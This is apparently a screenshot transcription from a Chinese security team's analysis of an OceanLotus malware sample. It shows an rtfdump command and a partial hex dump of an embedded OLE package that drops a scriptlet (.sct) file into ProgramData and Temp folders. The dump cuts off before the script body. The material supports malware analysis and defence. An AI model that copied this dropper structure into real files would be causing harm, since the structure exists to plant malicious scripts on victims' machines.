 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
python rtfdump.py -s 213 -H '/root/Samples/Oceanlotus/abfcba26e
50a88c2ce507212b15d2ee24c28fc8b28edeaae27f70faaf6fae700' > /Test.txt
Terminal终端 -
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
00000000: 01 05 00 00 02 00 00 00 08 00 00 00 50 61 63 6B ............Pack
00000010: 61 67 65 00 00 00 00 00 00 00 00 00 F1 02 00 00 age.............
00000020: 02 00 33 4E 37 39 4A 49 30 51 52 5A 48 47 59 46 ..3N79JI0QRZHGYF
00000030: 50 2E 73 63 74 00 43 3A 5C 50 72 6F 67 72 61 6D P.sct.C:\Program
00000040: 44 61 74 61 5C 54 6D 70 44 61 74 61 5C 33 4E 37 Data\TmpData\3N7
00000050: 39 4A 49 30 51 52 5A 48 47 59 46 50 2E 73 63 74 9JI0QRZHGYFP.sct
00000060: 00 00 00 03 00 37 00 00 00 43 3A 5C 55 73 65 72 .....7...C:\User
00000070: 73 5C 48 4E 48 52 4D 43 5C 41 70 70 44 61 74 61 s\HNHRMC\AppData
00000080: 5C 4C 6F 63 61 6C 5C 54 65 6D 70 5C 33 4E 37 39 \Local\Temp\3N79
00000090: 4A 49 30 51 52 5A 48 47 59 46 50 2E 73 63 74 00 JI0QRZHGYFP.sct.
000000A0: 7B 01 00 00 3C 3F 58 4D 4C 20 76 65 72 73 69 6F {...<?XML versio
000000B0: 6E 3D 22 31 2E 30 22 3F 3E 0D 0D 0A 3C 73 63 72 n="1.0"?>...<scr
000000C0: 69 70 74 6C 65 74 3E 0D 0D 0A 3C 72 65 67 69 73 iptlet>...<regis
000000D0: 74 72 61 74 69 6F 6E 0D 0D 0A 20 64 65 73 63 72 tration... descr
000000E0: 69 70 74 69 6F 6E 3D 22 66 6A 7A 6D 70 63 6A 76 iption="fjzmpcjv
000000F0: 71 70 22 0D 0D 0A 20 70 72 6F 67 69 64 3D 22 66 qp"... progid="f
00000100: 6A 7A 6D 70 63 6A 76 71 70 22 0D 0D 0A 20 76 65 jzmpcjvqp"... ve
00000110: 72 73 69 6F 6E 3D 22 31 2E 30 30 22 0D 0D 0A 20 rsion="1.00"...
00000120: 63 6C 61 73 73 69 64 3D 22 7B 32 30 34 37 37 34 classid="{204774
00000130: 43 46 2D 44 32 35 31 2D 34 46 30 32 2D 38 35 35 CF-D251-4F02-855
00000140: 42 2D 32 42 45 37 30 35 38 35 31 38 34 42 7D 22 B-2BE70585184B}"
00000150: 0D 0D 0A 20 72 65 6D 6F 74 61 62 6C 65 3D 22 74 ... remotable="t
00000160: 72 75 65 22 0D 0D 0A 3E 0D 0D 0A 3C 2F 72 65 67 rue"...>...</reg
00000170: 69 73 74 72 61 74 69 6F 6E 3E 0D 0D 0A 3C 73 63 istration>...<sc
00000180: 72 69 70 74 20 6C 61 6E 67 75 61 67 65 3D 22 4A ript language="J
3,76 顶端
Gcow安全团队